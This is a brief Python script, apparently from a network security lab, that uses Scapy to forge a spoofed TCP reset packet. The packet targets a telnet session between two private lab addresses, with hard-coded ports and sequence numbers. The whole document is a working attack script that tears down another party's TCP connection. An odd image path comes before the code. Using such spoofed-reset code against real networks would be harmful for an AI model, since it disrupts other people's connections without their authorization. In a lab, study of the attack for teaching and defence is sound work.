 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src='10.9.0.6',dst='10.9.0.7')
tcp = TCP(sport=55196,dport=23,flags='R',seq=257833827,ack=2431630645)
pkt=ip/tcp
ls(pkt)
send(pkt,verbose=0)